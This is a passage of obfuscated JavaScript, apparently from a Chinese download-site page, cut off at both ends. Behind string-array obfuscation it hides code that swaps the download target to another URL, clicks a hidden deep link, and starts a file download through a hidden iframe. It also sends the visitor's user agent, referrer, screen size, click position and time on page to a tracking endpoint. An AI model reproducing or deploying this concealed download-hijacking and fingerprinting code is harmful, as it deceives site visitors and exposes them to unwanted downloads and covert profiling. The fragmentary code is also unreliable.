0xbee780(0x20e)+'ght'+a0_0xbee780(0x295)+a0_0xbee780(0x43d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'}\x0a\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+a0_0xbee780(0x269)+a0_0xbee780(0x357)+a0_0xbee780(0x200)+a0_0xbee780(0x1a6)+'chi'+a0_0xbee780(0x25f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20co'+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x213)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x206)+a0_0xbee780(0x31f)+a0_0xbee780(0x2f2)+a0_0xbee780(0x1fa)+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+'\x0a\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x3dd)+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+'iv\x20'+a0_0xbee780(0x247)+'n.w'+a0_0xbee780(0x2fe)+a0_0xbee780(0x264)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'fon'+'t-s'+'ize'+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x465)+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x424)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+'lay'+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20a'+a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+a0_0xbee780(0x395)+a0_0xbee780(0x33f)+'ter'+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20m'+a0_0xbee780(0x2c1)+a0_0xbee780(0x3ad)+a0_0xbee780(0x189)+a0_0xbee780(0x35e)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+':\x201'+a0_0xbee780(0x405)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x327)+'\x20\x20\x20'+'\x20.a'+'gre'+a0_0xbee780(0x232)+a0_0xbee780(0x1fc)+a0_0xbee780(0x2b3)+'con'+'_ri'+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+'d-c'+'olo'+a0_0xbee780(0x38b)+a0_0xbee780(0x38c)+a0_0xbee780(0x25e)+'9;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x431)+a0_0xbee780(0x24f)+a0_0xbee780(0x2dd)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+'ckg'+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+'l(/'+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+'150'+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+'/im'+a0_0xbee780(0x1a9)+'/ri'+'ght'+'.pn'+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+'rep'+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+'\x20co'+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+'dth'+a0_0xbee780(0x207)+a0_0xbee780(0x405)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+'ht:'+a0_0xbee780(0x386)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3e7)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20b'+'ord'+a0_0xbee780(0x182)+'rad'+'ius'+a0_0xbee780(0x295)+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x173)+'col'+a0_0xbee780(0x344)+a0_0xbee780(0x44a)+'6c6'+a0_0xbee780(0x219)+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x3fd)+'\x20\x20\x20'+a0_0xbee780(0x465)+a0_0xbee780(0x238)+a0_0xbee780(0x22e)+'{\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20d'+a0_0xbee780(0x412)+a0_0xbee780(0x311)+':')+(a0_0xbee780(0x314)+a0_0xbee780(0x45d)+a0_0xbee780(0x1d6)+'loc'+a0_0xbee780(0x410)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'wid'+a0_0xbee780(0x1f6)+'\x2012'+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x384)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x250)+'kgr'+a0_0xbee780(0x3cf)+a0_0xbee780(0x1c5)+a0_0xbee780(0x42c)+a0_0xbee780(0x42b)+a0_0xbee780(0x240)+a0_0xbee780(0x2e3)+a0_0xbee780(0x195)+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+'om/'+'ima'+'ge/'+a0_0xbee780(0x2a2)+a0_0xbee780(0x37a)+a0_0xbee780(0x1e8)+')\x20n'+a0_0xbee780(0x45c)+a0_0xbee780(0x2b2)+'at;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+'nd-'+a0_0xbee780(0x3b9)+'e:\x20'+a0_0xbee780(0x1d3)+a0_0xbee780(0x1ce)+a0_0xbee780(0x253)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'mar'+a0_0xbee780(0x171)+a0_0xbee780(0x21b)+a0_0xbee780(0x31f)+a0_0xbee780(0x302)+'px;'+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x3fd)+'\x20\x20\x20'+'.wp'+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x2a1)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x281)+a0_0xbee780(0x1f9)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+'nt-'+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x2e2)+'x;\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+a0_0xbee780(0x448)+'nte'+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x346)+a0_0xbee780(0x2c0)+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+'\x20<d'+'iv\x20'+a0_0xbee780(0x236)+a0_0xbee780(0x33d)+a0_0xbee780(0x1e4)+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x428)+a0_0xbee780(0x3df)+a0_0xbee780(0x466)+a0_0xbee780(0x34e)+'cla'+'ss='+a0_0xbee780(0x2ce)+'p_w'+a0_0xbee780(0x16e)+'iv\x22'+a0_0xbee780(0x3df)+a0_0xbee780(0x168)+a0_0xbee780(0x1dd)+a0_0xbee780(0x44f)+a0_0xbee780(0x1b2)+a0_0xbee780(0x443)+a0_0xbee780(0x3f0)+a0_0xbee780(0x3c5)+a0_0xbee780(0x1e9)+a0_0xbee780(0x346)+a0_0xbee780(0x393)+a0_0xbee780(0x18d)+a0_0xbee780(0x172)+a0_0xbee780(0x393)+'v>\x0a'+'\x20\x20')];let StyleArr=a0_0xe55726;function setShowWp(){const _0xb7142d=a0_0xbee780;$(_0xb7142d(0x39a)+'y')['on'](_0xb7142d(0x286)+'ck','.wp'+_0xb7142d(0x430)+_0xb7142d(0x210)+'tl',function(){const _0x5f015f=_0xb7142d;$(this)[_0x5f015f(0x19b)+_0x5f015f(0x1fb)+'ss'](_0x5f015f(0x16a)+_0x5f015f(0x445)+_0x5f015f(0x2a7)+'n')?($(this)[_0x5f015f(0x450)+'ove'+'Cla'+'ss'](_0x5f015f(0x16a)+_0x5f015f(0x445)+'dow'+'n'),$(StyleNone[window[_0x5f015f(0x2ff)+_0x5f015f(0x1e0)+'on'][_0x5f015f(0x287)+'t']])[_0x5f015f(0x2f0)](_0x5f015f(0x251)+'pla'+'y',boxDisPlayCss),$(_0x5f015f(0x335)+_0x5f015f(0x426)+_0x5f015f(0x37c)+_0x5f015f(0x28c)+_0x5f015f(0x3dd)+'p_w'+_0x5f015f(0x16e)+'iv')['css'](_0x5f015f(0x251)+_0x5f015f(0x1f1)+'y','non'+'e'),downUrlFirst=downUrlOld):($(this)['add'+_0x5f015f(0x1fb)+'ss'](_0x5f015f(0x16a)+'ee_'+_0x5f015f(0x2a7)+'n'),$('.ne'+_0x5f015f(0x426)+_0x5f015f(0x37c)+'ox\x20'+_0x5f015f(0x3dd)+_0x5f015f(0x186)+_0x5f015f(0x16e)+'iv')[_0x5f015f(0x2f0)](_0x5f015f(0x251)+'pla'+'y',_0x5f015f(0x43c)+'x'),$(StyleNone[window[_0x5f015f(0x2ff)+_0x5f015f(0x1e0)+'on']['hos'+'t']])[_0x5f015f(0x2f0)](_0x5f015f(0x251)+_0x5f015f(0x1f1)+'y','non'+'e'),downUrlFirst=downUrlAnother);});}setShowWp();function a0_0x3aeb(){const _0x291681=['B3jK','oIa1','z24T','lMnV','oNjL','psjU','Bhv0','BJ4k','i2zM','AgLK','Df9H','B2nR','BNrH','yM90','D2fY','zYKG','zc1Z','C3jJ','lwnV','zg93','zgf0','C29S','yw4U','ogfI','zgv0','A3uU','zxj7','icbK','nsu7','Dgf0','zxbL','ic5P','ys1K','As92','icbQ','C3mT','zxGT','B3r0','yxjU','CMLW','mdSk','nxb4','Aw9U','oIaW','l3n0','yxjN','icbJ','EwnO','Dg9W','DxnL','z2fT','BMq6','B3DL','Chm6','Dw5K','Dg5m','zwf0','BMCP','iNrV','BgvH','DdSk','BMf2','CMnL','CMnO','BI10','ChvZ','zNKT','Ag9K','lNbP','zxrd','icb3','z2uV','mJeWmJuZmevutejJAq','AwDO','lxjL','i2m2','lwjS','BI1P','mtjW','D2vI','6l29pc8','BI53','yNv0','Dw1U','zJK7','zwvU','EhSk','igP1','z2f0','B3G6','DgfN','x3rP','y3nZ','yw5U','oMjV','AdOG','oMjS','Ahq6','DIb7','y2S7','ywrK','zurL','nwX1','A2L0','m3jL','B3rO','Cf90','Bg9J','AxzL','z2vv','oIa2','zxHp','y3rP','nMm2','yMXV','y3HP','yMy5','icbT','DY5J','ignS','Ecb7','BNq7','yxnZ','zMyG','yxq7','Bgf5','ihbV','zwiU','igLU','572r56Uz54k5','lMfK','icmW','Bfr4','igjV','z2T1','C29M','CMfK','yI43','CMvM','z2H0','BKXP','ovDntfrhvG','EMu6','AZOW','BgqG','kc02','oJaG','FqOk','A2LS','maOG','ihrY','BM9U','icbO','DgG7','Cf9P','CMvS','zxDF','BNq6','ihDP','igjH','yxv0','lM5L','jtSk','oJeW','BJ7NVze','BI1Y','AdOX','iwLT','DxjJ','C3m9','Dcb7','y2vU','B206','zM9Y','zgLY','zMXV','B3i6','otSk','ica8','ntjW','igrP','BNrL','igj1','B3a6','zMzM','qM94','AxyG','rwXL','lMLJ','A19K','C2HY','ic5I','icbI','zw93','D24G','yw46','DdO7','l2e+','zwfS','B21L','zvKO','DgvT','ChGG','yw1Z','AMLU','icbW','y3jL','DdO0','Bwv0','BL90','BgKG','q2HP','B25F','igzV','zM9U','AdO4','FqOG','DdOW','icb0','ne9LEfPrrG','BhvK','x2rP','BMXP','AhqU','DgLT','j2rP','mqOG','yxPI','CKfN','C291','BJeU','DejV','Cf9I','ide4','oMzP','zxi7','Cg9Y','Dg9U','DZ9Y','EcaH','igHL','zs93','ide0','C2XH','nMqG','BIaU','mtiZ','CJOG','iZq4','DdiU','B3bL','B3bH','mtaW','yxrL','icnM','l2rP','idWV','CZOG','lwHL','zs1O','zxjY','Awf0','yM9K','ywPH','BwfN','icbM','CMLU','BI5W','CeLT','nta4','y2HP','DMu7','zgvY','CMfU','l3nW','DIbZ','55Uy6AUy6ycF','CM91','oMnL','BNrF','zwW9','Aw46','mdGZ','DgvU','icb9','Cg5L','CI1Y','BNrm','zwLN','mJfW','oWOG','CKnH','zs9Y','C2L6','zwn0','ywrP','zhSk','DhL5','pUwUIEwnKW','q0Xt','DhLW','BtP0','ihDO','AxvZ','lMDH','CgfU','DIbJ','DhjH','CgvH','x3DW','DxrL','ic50','lcaU','zMy7','5z+l54k55lIk','B3vU','mtrW','mtq3nZqWBNbeCvP2','icbS','tfmG','Awr0','iIbJ','DwfU','icaU','Dw5P','cJWV','ChG7','yw5N','icfP','lNrV','oInM','pGOG','oIb1','zxnV','zxqG','ztSk','zgL0','icbH','Dc5W','ohb4','ms8J','jNbH','CZOX','ms9K','y29T','z3jV','y2f0','igfS','pc9Z','Dxm6','Dc1J','BtSk','ywnR','C2v0','y2vF','BxaV','mtbW','ignV','AxrL','mcuP','Es1J','cGOG','oNrY','Bxm6','ywXP','Bwve','lxnP','mhb4','lMj0','nhb4','BMv3','DMvU','lNbU','ANvZ','lY9O','B250','BMuT','l3DH','CdOX','Aw47','AZSk','ywz0','AxnW','nZa0nZeYrxvRwvf2','ndHW','BLn0','iduW','CgvY','oJiX','mtm2otG5nKfzCxjLqq','ihvU','B3vY','z3jL','Bgf0','BNqT','zgvU','oJa7','Dxn0','DgfU','BwfU','DgWG','oICN','D193','B3aG','B3GI','zwfY','yZzJ','kc8V','DxjS','lMTZ','yw1L','zJ0I','x2rV','AwnV','DerL','ic53','odmU','zxG7','CM4X','ugfY','EtOG','CMrL','zwHP','BwfY','zMXL','mNb4','DMLZ','EWOG','Aw4T','iaOG','idzW','6ycF5lIl6l29','zw5L','zwvF','DhrV','Bs5I','ignL','AMf2','icnJ','x2jV','BI1I','Ahr0','Dgvz','yw4+','CMvT','oI8V','rKy7','lKfU','oIaJ','Aw5L','BJPH','lwL0','y2HH','rxzL','B2X1','C2nY','BY1Y','BgLU','ih0k','yM9Y','jNrP','B2nV','oJeY','zhrO','z2v0','lNDW','idXK','yw5Z','icaG','ltyW','ywDY','mtzW','mdaL','zvbY','Cf9K','Bw47','AxPL','z2LU','iaO8','BMqT','zvvY','Aw5K','CJSk','tMfT','oMjL','5lIl6l29pa','DgLW','C3rV','mtq1mZiYogHirgnWzG','Dc1Z','BcGV','Bg9N','DxrV','Bg9Y','zxiT','As93','AwDH','Dc5J','Cf93','CJPI','zw5K','ideW','icbY','C3rP','CfbY','DJ4k','phn0','igf7','BxbV','lY93','EwLU','B3zL','zNq6','lJCX','D3bF','EdSk','BNSk','yxK6','Dg9m','AgfZ','oduL','B20V','BM5L','zxzL','zgL1','igXP','pgrP','y29S','mcu7','y29Y','C3qT','BMSG','vhH0','ywDL','Dg87','mI5R','C3r5','Aw5N','B246','DgLV','idq4','pgeG','572r55Uy6AUy','pc9K','ANvT','DgLH','yMvM','Cg9Z','lMfN','lMrV','iduY','BJPM','D2LK','jsK7','B3jT','jMrV','zxrH','ig9W','lxrV','ntaL','CMvZ','zdOG','oJe0','BwvU','zgL2','icmY','oIa0','lY9Z','ywKU','D3D3','DgfP','cIaG','ndHH','lwrP','nZe1','y29U','oMnV','BgKU','zs1I','igzS','yM94','zc1J','CMW9','CMvJ','z3rO','phnW','ys5H','yM9S','yxrP','yxa7','y2H1','CMWO','iM5L','C3bS','DhLS','mda4','Cg5N','pIak','CMvW','AwnL','C2L0','B3nP','ANnV','mY5J','zgv2','CgXH','BgvU','Axy+','yxr0','ideY','DgG6','zJSk','mtuW','otK7','Bgq7','q2XH','B3DU','CNrH','lxjH','AwjP','zMLY','lxnO','BNnM','AxjZ','CcaU','Aw5S','D2vP','oIaX','BwvK','DdOG','AwzY','B3qG','DgvY','Bs9K','AgvP','mdG0','D25F','BwuU','BgLN','ide2','lwXL','iJ4k','BNr7','otK5','BIb7','yZy7','Bgu+','lxjP','EcaU','mdbW','nwnJ','AwDU','Aw1H','nJSk','lMrL','C3qG','Bs9P','nezg','B2XV','ue9t','idHW','zxG6','odG5odeYCKTvq3fb','BfrV','ic5H','Bgu9','CM4G','mJu1otvYBxfgDfy','BM8T','y2SN','zv9K','B3j0','AwXu','zw50','y2XH','jYC7','x3DH','C2vH','Axn0','zdSk','yw9I','oIbJ','mtSk','zdP1','C2vV','AhjL','zw1Z','zt4k','BgL0','oIa4','idXZ','C3bH','ywnL','BgfZ','Bgv4','ig1H','ihSk','yNnV','y2TN','BL9Y','yMfJ','zgLZ','pUE9KEEBMa','BJSk','ywLS','BI9O','CgfN','iZK5','oIbM','ChjL','ig5V','54k55yE75lIl','DNC7','CMvL','ywjM','Bgr7','yNrU','Dg9Y','y2L0','igf1','AxbZ','BhvT','BJOG','ywLU','oJuY','ihnW','z2vZ','CMLN','x3r5','l2LT','CMDP','oMfI','EwXL','CZ0I','oMfM','icak','A2DY','Aw5R','EdO6','x2LK','Eci+','x3jP','BxrP','ige6','DgLM','mc4Z','ztOG','Aw5J','l3nL','icm5','D25m','oImY','AgLS','ogrvuhHWrG','y2XP','Ag9Z','B3bF','l3jP','yvr5','l2fW','B3GG','nNb4','B3jL','z2u6','B21P','zw91','AM9P','ihvY'];a0_0x3aeb=function(){return _0x291681;};return a0_0x3aeb();}var returnClick=![];function clickSomeBtn(){const _0x1f289f=a0_0xbee780;let _0x74bd='';_0x74bd=_0x1f289f(0x1c8)+_0x1f289f(0x3dd)+_0x1f289f(0x186)+'p_d'+'iv',$(_0x1f289f(0x39a)+'y')['on']('cli'+'ck',_0x74bd,function(_0x207f7b){const _0x566c6e=_0x1f289f;console['log'](_0x74bd);if(returnClick)return;downUrlAnother&&(downUrlFirst=downUrlAnother);returnClick=!![],wpRid=new URL(downUrlFirst)[_0x566c6e(0x239)+_0x566c6e(0x2d3)+'Par'+_0x566c6e(0x35f)][_0x566c6e(0x464)](_0x566c6e(0x1c4)+_0x566c6e(0x41b)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x566c6e(0x239)+_0x566c6e(0x2d3)+_0x566c6e(0x437)+_0x566c6e(0x35f)][_0x566c6e(0x464)](_0x566c6e(0x458)+_0x566c6e(0x19e)+'l');let _0xe4dbf5=_0x566c6e(0x315)+'击';clickAnotherNew(_0xe4dbf5,wpChannel,wpRid);let _0x1555be=$(this)['att'+'r'](_0x566c6e(0x236)+'ss')?$(this)[_0x566c6e(0x1f4)+'r']('cla'+'ss'):'';setWpParams(_0x207f7b[_0x566c6e(0x286)+_0x566c6e(0x235)+'X'],_0x207f7b['cli'+_0x566c6e(0x235)+'Y'],_0x1555be,this[_0x566c6e(0x2ee)+_0x566c6e(0x177)+'e']);if(canJumpH5){setDataMess(wpRid),returnClick=![],window[_0x566c6e(0x2ff)+_0x566c6e(0x1e0)+'on']['hre'+'f']=_0x566c6e(0x44d)+_0x566c6e(0x2c9)+_0x566c6e(0x40a)+_0x566c6e(0x2fa)+_0x566c6e(0x192)+_0x566c6e(0x1ab)+'sch'+_0x566c6e(0x3d6)+_0x566c6e(0x31a)+_0x566c6e(0x297)+_0x566c6e(0x20d)+_0x566c6e(0x1fc)+_0x566c6e(0x3e8)+'/pa'+_0x566c6e(0x26a)+'/ju'+_0x566c6e(0x3f7)+_0x566c6e(0x1b4)+_0x566c6e(0x3b1)+_0x566c6e(0x382)+_0x566c6e(0x3e1)+_0x566c6e(0x33c)+'e_i'+'d='+wpRid+('&ch'+_0x566c6e(0x2f1)+_0x566c6e(0x3ac))+wpChannel+(_0x566c6e(0x3e9)+_0x566c6e(0x301)+_0x566c6e(0x1da))+window[_0x566c6e(0x2ff)+_0x566c6e(0x1e0)+'on']['hre'+'f']+(_0x566c6e(0x1bf)+'wnU'+'rl=')+encodeURIComponent(downUrlFirst);return;}_0x207f7b[_0x566c6e(0x259)+_0x566c6e(0x407)+_0x566c6e(0x432)+'fau'+'lt'](),_0x207f7b['sto'+_0x566c6e(0x18c)+_0x566c6e(0x38f)+_0x566c6e(0x2ec)+_0x566c6e(0x2be)](),_0x207f7b[_0x566c6e(0x17b)+_0x566c6e(0x3a0)+_0x566c6e(0x208)+_0x566c6e(0x399)+_0x566c6e(0x16d)+_0x566c6e(0x38f)+'gat'+'ion']();const _0x54adb4=/vivo/['tes'+'t'](navigator[_0x566c6e(0x2c5)+_0x566c6e(0x378)+_0x566c6e(0x235)]['toL'+_0x566c6e(0x2c8)+'rCa'+'se']());let _0x728f6a=0x64,_0x59b03e=_0x566c6e(0x360)+'niu'+_0x566c6e(0x451)+_0x566c6e(0x38e)+_0x566c6e(0x255)+_0x566c6e(0x35b)+'?re'+_0x566c6e(0x379)+_0x566c6e(0x2d2)+'_id'+'='+wpRid;_0x54adb4&&(_0x728f6a=0x64);const _0x845da8=document[_0x566c6e(0x362)+_0x566c6e(0x391)+_0x566c6e(0x34f)+_0x566c6e(0x1c7)+'t']('a');_0x845da8['sty'+'le'][_0x566c6e(0x251)+_0x566c6e(0x1f1)+'y']=_0x566c6e(0x32b)+'e',_0x845da8['hre'+'f']=_0x59b03e,document[_0x566c6e(0x39a)+'y']['app'+'end'+_0x566c6e(0x367)+'ld'](_0x845da8);let _0x2a9a52=null;const _0x52e29d=()=>{const _0x29fe91=_0x566c6e;document[_0x29fe91(0x29d)+_0x29fe91(0x41f)]&&(returnClick=![],clearTimeout(_0x2a9a52),_0x845da8['rem'+_0x29fe91(0x193)](),document[_0x29fe91(0x450)+'ove'+_0x29fe91(0x459)+'ntL'+_0x29fe91(0x23a)+'ene'+'r'](_0x29fe91(0x43e)+'ibi'+_0x29fe91(0x244)+_0x29fe91(0x2c3)+_0x29fe91(0x3db)+'e',_0x52e29d),window[_0x29fe91(0x450)+'ove'+_0x29fe91(0x459)+'ntL'+_0x29fe91(0x23a)+_0x29fe91(0x444)+'r'](_0x29fe91(0x256)+_0x29fe91(0x43a)+'de',_0xb927a2));},_0xb927a2=()=>{const _0x414860=_0x566c6e;returnClick=![],clearTimeout(_0x2a9a52),_0x845da8['rem'+'ove'](),document['rem'+_0x414860(0x193)+'Eve'+_0x414860(0x3b3)+_0x414860(0x23a)+'ene'+'r'](_0x414860(0x43e)+_0x414860(0x1ff)+_0x414860(0x244)+_0x414860(0x2c3)+_0x414860(0x3db)+'e',_0x52e29d),window[_0x414860(0x450)+_0x414860(0x193)+_0x414860(0x459)+'ntL'+_0x414860(0x23a)+_0x414860(0x444)+'r']('pag'+_0x414860(0x43a)+'de',_0xb927a2);};document[_0x566c6e(0x2f8)+_0x566c6e(0x459)+_0x566c6e(0x3b3)+_0x566c6e(0x23a)+_0x566c6e(0x444)+'r']('vis'+'ibi'+_0x566c6e(0x244)+_0x566c6e(0x2c3)+'ang'+'e',_0x52e29d),window['add'+_0x566c6e(0x459)+_0x566c6e(0x3b3)+'ist'+_0x566c6e(0x444)+'r']('pag'+_0x566c6e(0x43a)+'de',_0xb927a2),_0x845da8['cli'+'ck'](),_0x2a9a52=setTimeout(()=>{const _0x21853d=_0x566c6e;_0x845da8['rem'+_0x21853d(0x193)](),returnClick=![],clearTimeout(_0x2a9a52),downloadJSNew(),document[_0x21853d(0x450)+_0x21853d(0x193)+_0x21853d(0x459)+_0x21853d(0x3b3)+_0x21853d(0x23a)+_0x21853d(0x444)+'r'](_0x21853d(0x43e)+_0x21853d(0x1ff)+_0x21853d(0x244)+_0x21853d(0x2c3)+_0x21853d(0x3db)+'e',_0x52e29d),window[_0x21853d(0x450)+_0x21853d(0x193)+'Eve'+_0x21853d(0x3b3)+'ist'+_0x21853d(0x444)+'r'](_0x21853d(0x256)+'ehi'+'de',_0xb927a2);},_0x728f6a);});}clickSomeBtn();var timeNum=0x0;function downloadJSNew(){const _0x2f2468=a0_0xbee780;let _0x4422c2=0xbb8;const _0x1e496a=navigator[_0x2f2468(0x2c5)+_0x2f2468(0x378)+'ent'][_0x2f2468(0x19a)+_0x2f2468(0x2c8)+_0x2f2468(0x3b7)+'se']();returnClick=![];_0x1e496a[_0x2f2468(0x175)+_0x2f2468(0x303)+'f']('bid'+'ubr'+'ows'+'er')>-0x1&&(_0x4422c2=0x1388);const _0x4f62b8=document[_0x2f2468(0x362)+'ate'+_0x2f2468(0x34f)+_0x2f2468(0x1c7)+'t'](_0x2f2468(0x20a)+_0x2f2468(0x42e));_0x4f62b8[_0x2f2468(0x1ac)+'le'][_0x2f2468(0x251)+_0x2f2468(0x1f1)+'y']=_0x2f2468(0x32b)+'e',_0x4f62b8[_0x2f2468(0x2a5)]=downUrlFirst+(_0x2f2468(0x460)+'me='+timeNum),document[_0x2f2468(0x39a)+'y']['app'+_0x2f2468(0x188)+'Chi'+'ld'](_0x4f62b8),timeNum++,setTimeout(()=>{const _0x22e63d=_0x2f2468;_0x4f62b8[_0x22e63d(0x450)+_0x22e63d(0x193)]();},_0x4422c2);}function clickAnotherNew(_0x41111f,_0x3c46c2,_0x4b947f){const _0x4e2d90=a0_0xbee780,_0x277348={};_0x277348[_0x4e2d90(0x3d8)+'que'+_0x4e2d90(0x277)]=null,_0x277348[_0x4e2d90(0x3e4)+'ch']=0x4,_0x277348['ua']=navigator[_0x4e2d90(0x2c5)+_0x4e2d90(0x378)+_0x4e2d90(0x235)],_0x277348[_0x4e2d90(0x31e)+'er']=document[_0x4e2d90(0x31e)+_0x4e2d90(0x398)+'er'],_0x277348[_0x4e2d90(0x19f)+_0x4e2d90(0x3ab)+_0x4e2d90(0x1d3)+_0x4e2d90(0x3af)+'t']=_0x41111f,_0x277348[_0x4e2d90(0x256)+'e_u'+'rl']=window[_0x4e2d90(0x2ff)+_0x4e2d90(0x1e0)+'on']['hre'+'f'],_0x277348[_0x4e2d90(0x458)+_0x4e2d90(0x19e)+'l']=_0x3c46c2,_0x277348[_0x4e2d90(0x1c4)+'our'+_0x4e2d90(0x3f6)+'id']=_0x4b947f;const _0x297e31={};_0x297e31['url']=_0x4e2d90(0x44d)+_0x4e2d90(0x2c9)+'//w'+_0x4e2d90(0x3db)+_0x4e2d90(0x3c5)+_0x4e2d90(0x42d)+_0x4e2d90(0x1e2)+_0x4e2d90(0x3db)+'ku.'+_0x4e2d90(0x3ec)+'/ap'+_0x4e2d90(0x2b5)+'1/s'+_0x4e2d90(0x2b1)+'ist'+'ics',_0x297e31[_0x4e2d90(0x2a8)+'a']=_0x277348,_0x297e31[_0x4e2d90(0x3c0)+'e']=_0x4e2d90(0x227)+'T',_0x297e31['dat'+_0x4e2d90(0x28a)+'pe']=_0x4e2d90(0x1ee)+'n',_0x297e31[_0x4e2d90(0x374)+_0x4e2d90(0x291)+'t']=0x1388,$[_0x4e2d90(0x39b)+'x'](_0x297e31);}function setWpParams(_0x15856a,_0x5c7ef5,_0x95431a,_0x35b17a){const _0x4494b6=a0_0xbee780;let _0x4c88f7={'Url':window[_0x4494b6(0x2ff)+_0x4494b6(0x1e0)+'on']['hre'+'f'],'Host':window[_0x4494b6(0x2ff)+_0x4494b6(0x1e0)+'on'][_0x4494b6(0x287)+'t'],'Title':document['tit'+'le'],'Referrer':document[_0x4494b6(0x31e)+_0x4494b6(0x398)+'er'],'navigator':window[_0x4494b6(0x2d1)+_0x4494b6(0x184)+_0x4494b6(0x261)][_0x4494b6(0x2c5)+_0x4494b6(0x378)+'ent'],'Screen':window[_0x4494b6(0x45b)+_0x4494b6(0x2e9)][_0x4494b6(0x1bc)+'th']+'*'+window[_0x4494b6(0x45b)+_0x4494b6(0x2e9)]['hei'+'ght'],'Mobile':isMobileDown,'MobileType':detectMobileOSDown,'ActionPoint':_0x4494b6(0x25b)+'载','ClassName':_0x95431a,'Xy':_0x15856a+'*'+_0x5c7ef5,'TagName':_0x35b17a,'StayTime':Math[_0x4494b6(0x343)+'or']((new Date()-window[_0x4494b6(0x417)+_0x4494b6(0x341)+_0x4494b6(0x423)+'ce'][_0x4494b6(0x374)+_0x4494b6(0x1ad)][_0x4494b6(0x2d1)+'iga'+'tio'+_0x4494b6(0x415)+'art'])/0x3e8),'TableName':'','Href':downUrlFirst,'DownWangpanType':0x1};loadJsNewAdd(_0x4c88f7);}function 